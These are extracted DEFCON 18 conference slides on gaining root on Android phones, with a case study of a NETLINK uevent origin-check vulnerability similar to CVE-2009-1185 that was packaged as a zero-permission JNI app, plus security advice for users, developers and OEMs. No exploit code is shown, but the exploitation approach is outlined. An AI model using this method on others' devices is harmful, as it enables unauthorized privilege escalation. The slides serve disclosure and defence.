

#### TO DEFCON 18

#### # id uid=0(root) gid=0(root)

#### THE ULTIMATE PERMISSION Yes, We're Talking About Root
### THE ULTIMATE PERMISSION

- Phones ship locked down
- Everyone wants to use their phone to it's full potential
- Communities surrounding the rooting of phones have formed
- Third party ROM's available to users now

## HOW DOES ONE GET ROOT?

- Android uses a Linux kernel (duh)
- Lookup old kernel vulns and see if they work!
	- 1.5 (Cupcake) using 2.6.27 kernel
	- 1.6 (Donut), 2.0, 2.1 (Eclair) using 2.6.29
	- 2.2 (Froyo) using 2.6.32
	- 3.0 (Gingerbread) will use 2.6.33/34 (Q4/2010)

## HOW DOES ONE GET ROOT?

- Old/unpatched libraries!
- suid binaries with vulns
- Pretty much any traditional way since this is Linux

- Similar to libudev vuln (CVE-2009-1185). Discovered by Sebastian Krahmer
- Patched in Android 4 days after exploit published

[http://android.git.kernel.org/?p=platform/system/core.git;a=commit;h=5f5d5c8cef10f28950fa108a8bd86d55f11b7ef4](http://git.kernel.org/?p=linux/hotplug/udev.git;a=commitdiff;h=e2b362d9f23d4c63018709ab5f81a02f72b91e75)

- Failed check of NETLINK message origin (Did it come from the kernel? Or did a user send it?...)
- Who was vulnerable to this?...

# CASE STUDY

uevent origin vuln

• Rewrote exploit to run as JNI code from the APK (With zero permissions!)

- Rewrote exploit to run as JNI code from the APK (With zero permissions!)
- Every flagship phone...

- Rewrote exploit to run as JNI code from the APK (With zero permissions!)
- Every flagship phone...
- ...Of every major carrier in the US

- Rewrote exploit to run as JNI code from the APK (With zero permissions!)
- Every flagship phone...
- ...Of every major carrier in the US
- Oops.

### THE ROOTING PROBLEM

- People want their phones rooted
- Rooting is being viewed as a vehicle for modding
- Ignoring the large pink elephant security issues
- Unwilling to make details public for fear of OEM fixing bug
- Leaves everyone with major vulnerabilities

## WHY ARE PEOPLE ROOTING

- Modding phones
- Patching process is slow; users want access to latest and greatest releases
- Tethering (Free additional features)

#### WHAT CAN YOU DO? Users

- Don't assume lack of permissions means data is private
- Does the app really need READ\_LOG permissions? (Probably not)
- Keep your phone patched up to date

#### WHAT CAN YOU DO? Developers

- Users are trusting you with access to their private data
- Be careful what you do with that...
- Be paranoid about what you log
- If others don't need to access your components, enforce an access permission

#### WHAT CAN YOU DO? OEMs

- See developer advice
- Set a good example for other developers!
	- Why should they care if they leak private info if you are already doing it too?
- Please patch your libraries/kernels

### QUESTIONS? Come see us in Track | Q/A room!

### REFERENCES

- SDK Reference Docs <http://developer.android.com/reference/packages.html>
- Jon Oberheide Google's Android Platform (CanSecWest 2009) <http://jon.oberheide.org/files/cansecwest09-android.pdf>
- Jesse Burns Exploratory Android Surgery (BlackHat USA 2009) [https://www.isecpartners.com/files/iSEC\\_Android\\_Exploratory\\_Blackhat\\_2009.pdf](https://www.isecpartners.com/files/iSEC_Android_Exploratory_Blackhat_2009.pdf)
- CVE-2009-1185 - [https://bugzilla.redhat.com/show\\_bug.cgi?id=495051](https://bugzilla.redhat.com/show_bug.cgi?id=495051)
- <http://c-skills.blogspot.com/2010/07/android-trickery.html>